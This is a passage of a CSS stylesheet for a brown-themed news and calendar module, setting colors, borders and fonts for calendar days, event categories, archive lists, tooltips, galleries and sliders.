.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-gray > a:hover
{
	background-color: #808080;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-orange > a
{
	color: #ff6a00;
	border-color: #ff6a00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-orange > a:hover
{
	background-color: #ff6a00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-brown > a
{
	color: #e49908;
	border-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-brown > a:hover
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events > a
{
	color: #ffa100;
	border-color: #ffa100;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events > a:hover
{
	background-color: #ffa100;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-red > a
{
	color: #db313c;
	border-color: #db313c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-red > a:hover
{
	background-color: #db313c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-blue > a
{
	color: #37cbcb;
	border-color: #37cbcb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-blue > a:hover
{
	background-color: #37cbcb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-black > a
{
	color: #000000;
	border-color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-black > a:hover
{
	background-color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-green > a
{
	color: #8de171;
	border-color: #8de171;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-green > a:hover
{
	background-color: #8de171;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-yellow > a
{
	color: #f6c606;
	border-color: #f6c606;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-yellow > a:hover
{
	background-color: #f6c606;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-pink > a
{
	color: #ffc0cb;
	border-color: #ffc0cb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-pink > a:hover
{
	background-color: #ffc0cb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-gray > a
{
	color: #808080;
	border-color: #808080;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-gray > a:hover
{
	background-color: #808080;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-orange > a
{
	color: #ff6a00;
	border-color: #ff6a00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-orange > a:hover
{
	background-color: #ff6a00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-brown > a
{
	color: #e49908;
	border-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-brown > a:hover
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.today::after,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-unthemed .fc-bg td.fc-today::after
{
	border-top-width: 3px;
	border-top-color: #dddddd;
	border-right-width: 1px;
	border-right-color: #dddddd;
	border-bottom-width: 1px;
	border-bottom-color: #dddddd;
	border-left-width: 1px;
	border-left-color: #dddddd;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc td.fc-day-top a
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc td.fc-day-top a:hover
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .top_calendar_actions > a,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button
{
	border-color: #e49908;
	border-radius: 4px;
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .top_calendar_actions > a:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button.fc-state-hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button.fc-state-down,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button.fc-state-active
{
	border-color: #ffa100;
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event
{
	background-color: transparent;
	border-color: #e49908;
	color: #504e4e;
	font-size: 11px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event:hover
{
	background-color: transparent;
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-red,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-red
{
	border-color: #db313c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-blue,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-blue
{
	border-color: #37cbcb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-black,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-black
{
	border-color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-green,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-green
{
	border-color: #8de171;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-yellow,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-yellow
{
	border-color: #f6c606;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-pink,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-pink
{
	border-color: #ffc0cb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-gray,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-gray
{
	border-color: #808080;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-orange,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-orange
{
	border-color: #ff6a00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-brown,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-brown
{
	border-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events
{
	background-color: transparent;
	border-color: #ffa100;
	color: #504e4e;
	font-size: 11px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events:hover
{
	background-color: transparent;
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-red,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-red
{
	border-color: #db313c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-blue,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-blue
{
	border-color: #37cbcb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-black,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-black
{
	border-color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-green,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-green
{
	border-color: #8de171;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-yellow,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-yellow
{
	border-color: #f6c606;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-pink,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-pink
{
	border-color: #ffc0cb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-gray,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-gray
{
	border-color: #808080;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-orange,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-orange
{
	border-color: #ff6a00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-brown,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-brown
{
	border-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-unthemed .fc-divider
{
	background-color: transparent;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-heading .fc-widget-header
{
	background-color: transparent;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.has_posts .fc-event-dot
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.has_events .fc-event-dot
{
	background-color: #ff6a00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-red .fc-event-dot
{
	background-color: #db313c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-blue .fc-event-dot
{
	background-color: #37cbcb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-black .fc-event-dot
{
	background-color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-green .fc-event-dot
{
	background-color: #8de171;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-yellow .fc-event-dot
{
	background-color: #f6c606;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-pink .fc-event-dot
{
	background-color: #ffc0cb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-gray .fc-event-dot
{
	background-color: #808080;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-orange .fc-event-dot
{
	background-color: #ff6a00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-brown .fc-event-dot
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item td a
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item td a:hover
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .edn_module_title
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list
{
	border-top-color: #dddddd;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li a.edn_archiveLink
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li a.edn_archiveLink:hover
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li.opened > div .edn_archiveLink
{
	color: #504e4e;
	font-weight: bold;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li.active > div .edn_archiveLink
{
	color: #000000;
	font-weight: bold;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li > div
{
	border-bottom-color: #dddddd;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul > li .expand_collapse::before
{
	color: #5d4636;
	font-size: 15px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li > div:hover .expand_collapse::before
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li a.edn_archiveLink > span
{
	border-radius: 10px;
	background-color: #5b4530;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events .edn_module_title
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events .edn_module_title > a.export::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events .edn_module_title > a.export:hover::before
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events .edn_module_title > a.rss::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events .edn_module_title > a.rss:hover::before
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events ul li > a
{
	font-family: "Roboto Condensed";
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events ul li > a:hover
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events ul li a span
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events ul li::before
{
	color: #5b4530;
}

.qtip.edn_calendarbox_Ozone.brown
{
	background-color: #ffffff;
	border-width: 1px;
	border-style: solid;
	border-color: #ffa100;
	border-radius: 0px;
	box-shadow: none;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content div.title span,
.qtip.edn_calendarbox_Ozone.brown .qtip-content div.title span a
{
	color: #ffa100;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content div.title span a:hover
{
	color: #504e4e;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article > p.title a
{
	color: #5b4530;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article > p.title a:hover
{
	color: #e49908;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article > p.title
{
	color: #5b4530;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article_list > li > a
{
	color: #504e4e;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article_list > li > a:hover
{
	color: #e49908;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article_list > li
{
	color: #504e4e;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article_list > li > p
{
	color: #999999;
	font-size: 11px;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article > .content
{
	color: #504e4e;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article img
{
	border-color: #e49908;
	border-radius: 0px;
	background-color: #ffffff;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article > a
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
	color: #5b4530;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article > a:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article > p.location::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone a.edsgg_galleryBackLink
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone a.edsgg_galleryBackLink:hover
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone a.edsgg_galleryBackLink > span
{
	color: #b47d11;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone a.edsgg_galleryBackLink:hover > span
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone a.edsgg_galleryBackLink::before
{
	color: #b47d11;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone a.edsgg_galleryBackLink:hover::before
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger
{
	border-color: #e49908;
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger .edsgg__loadMediaTriggerText
{
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger:hover .edsgg__loadMediaTriggerText
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger > span
{
	color: #b47d11;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger:hover > span
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger .edsgg__loadMediaTriggerOverlay
{
	background-color: rgba(255, 255, 255, 0.8);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger .edsgg__loadMediaTriggerOverlay::before
{
	color: #e49908;
	opacity: 0.7;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone .edsgg__itemsListContainer .edsgg__itemContainer
{
	border-top-color: #bababa;
	border-right-color: #bababa;
	border-bottom-color: #bababa;
	border-left-color: #d3d3d3;
	border-radius: 2px;
	background-color: #ffffff;
	box-shadow: 1px 1px 0px 0px rgba(0, 0, 0, 0.1);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone .edsgg__itemsListContainer .edsgg__itemContainer .edsgg_thumbnailContainer .edsgg_title
{
	color: #e49908;
	font-size: 15px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone .edsgg__itemsListContainer .edsgg__itemContainer .edsgg_description
{
	color: #504e4e;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone .edsgg__itemsListContainer .edsgg__itemContainer .edsgg_image_thumbnail
{
	border-color: #e49908;
	border-radius: 0px;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .thumb_wrapper
{
	border-color: #e49915;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone
{
	border-radius: 6px;
	background-color: transparent;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .thumb_wrapper
{
	background-color: rgba(255, 255, 255, 0.7);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .thumb_wrapper .navigation::after
{
	color: #c7c7c7;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .thumb_wrapper .navigation:hover::after
{
	color: #e49915;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .thumb_wrapper .thumb_window .thumb_container ul li
{
	border-radius: 5px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .thumb_wrapper .thumb_window .thumb_container ul li:hover
{
	border-color: #e49915;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .thumb_wrapper .thumb_window .thumb_container ul li.on
{
	border-color: #e49915;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .thumb_wrapper .thumb_window .thumb_container ul li::after
{
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .thumb_wrapper .thumb_window .thumb_container ul li.on::after
{
	border-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .navigation_button
{
	border-radius: 3px;
	background-color: #e49915;
	box-shadow: inset 0px 48px 48px -48px #f5ba53;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .navigation_button::before
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .navigation_button:hover::before
{
	text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.6);
	color: #855c15;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .title_box
{
	font-size: 18px;
	background-color: rgba(149, 149, 149, 0.5);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .scrollable_box .viewport .overview,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .scrollable_box .viewport p
{
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .scrollable_box
{
	background-color: rgba(54, 54, 54, 0.5);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .scrollable_box .scrollbar .track .thumb
{
	border-color: #e49915;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .loading_slider_overlay
{
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .loading_slider_overlay .indicator::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article .edn_metaDetails > time
{
	font-size: 10px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article .edn_metaDetails > a
{
	font-size: 10px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_numberOfComments > a
{
	background-color: #828282;
	border-radius: 0px;
	font-size: 10px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a
{
	background-color: #5b4530;
	border-radius: 0px;
	font-size: 10px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-red
{
	background-color: #db313c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-blue
{
	background-color: #37cbcb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-black
{
	background-color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-green
{
	background-color: #8de171;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-yellow
{
	background-color: #f6c606;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-pink
{
	background-color: #ffc0cb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-gray
{
	background-color: #808080;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-orange
{
	background-color: #ff6a00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-brown
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_header
{
	border-top-color: #e4e4e4;
	border-bottom-color: #e4e4e4;
	border-right-color: #e4e4e4;
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_title
{
	background-color: #5b4530;
	border-radius: 0px;
	font-family: "Roboto Condensed";
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_title
{
	border-bottom-color: #5b4530;
	border-radius: 0px;
	background-color: transparent;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_title > span
{
	background-color: #5b4530;
	border-radius: 0px;
	font-family: "Roboto Condensed";
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li
{
	color: #888888;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li:hover
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.edn__contentBlock_active
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-red
{
	color: #db313c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-blue
{
	color: #37cbcb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-black
{
	color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-green
{
